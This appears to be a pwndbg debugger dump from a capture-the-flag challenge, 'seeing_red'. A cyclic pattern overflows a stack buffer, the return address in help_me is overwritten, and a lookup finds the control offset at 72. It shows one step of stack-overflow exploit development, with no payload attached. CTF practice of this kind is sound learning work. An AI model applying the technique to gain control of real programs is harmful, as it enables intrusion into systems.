 [ REGISTERS / show-flags off / show-compact-regs off
RAX 0x0
RBX 0x0
*RCX 0x7ffff7d1491b (lseek64+11) ◂— cmp rax, -0x1000 /* 'H=' */
*RDX 0xffffffffffffff80
*RDI 0x7ffff7e1ca80 (_IO_stdfile_0_lock) ◂— 0x0
*RSI 0xfffffffffffffffe
R8 0x0
*R9 0x4052a0 ◂— 'aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa\n'
*R10 0x7ffff7c0d560 ◂— 0xf002200006490
*R11 0x202
*R12 0x7fffffffe1b8 —▸ 0x7fffffffe473 ◂— '/home/captain_napkins/bctf-2024-chals/seeing_red/chal'
*R13 0x4012f9 (main) ◂— endbr64
*R14 0x403e18 (__do_global_dtors_aux_fini_array_entry) —▸ 0x4011e0 (__do_global_dtors_aux) ◂— endbr64
*R15 0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0x0
*RBP 0x6161616161616169 ('iaaaaaaa')
*RSP 0x7fffffffe098 ◂— 'jaaaaaaakaaaaaaalaaaaaaamaa'
*RIP 0x4012f8 (help_me+102) ◂— ret
[ DISASM / x86-64 / set emulate on ]
► 0x4012f8 <help_me+102> ret <0x616161616161616a>
[ STACK ]
00:0000│ rsp 0x7fffffffe098 ◂— 'jaaaaaaakaaaaaaalaaaaaaamaa'
01:0008│ 0x7fffffffe0a0 ◂— 'kaaaaaaalaaaaaaamaa'
02:0010│ 0x7fffffffe0a8 ◂— 'laaaaaaamaa'
03:0018│ 0x7fffffffe0b0 ◂— 0x61616d /* 'maa' */
04:0020│ 0x7fffffffe0b8 —▸ 0x4012f9 (main) ◂— endbr64
05:0028│ 0x7fffffffe0c0 ◂— 0x100000000
06:0030│ 0x7fffffffe0c8 —▸ 0x7fffffffe1b8 —▸ 0x7fffffffe473 ◂— '/home/captain_napkins/bctf-2024-chals/seeing_red/chal'
07:0038│ 0x7fffffffe0d0 ◂— 0x0
[ BACKTRACE ]
► 0 0x4012f8 help_me+102
1 0x616161616161616a
2 0x616161616161616b
3 0x616161616161616c
4 0x61616d
5 0x4012f9 main
6 0x100000000
7 0x7fffffffe1b8
pwndbg> cyclic -l jaaaaaaa
Finding cyclic pattern of 8 bytes: b'jaaaaaaa' (hex: 0x6a61616161616161)
Found at offset 72
pwndbg>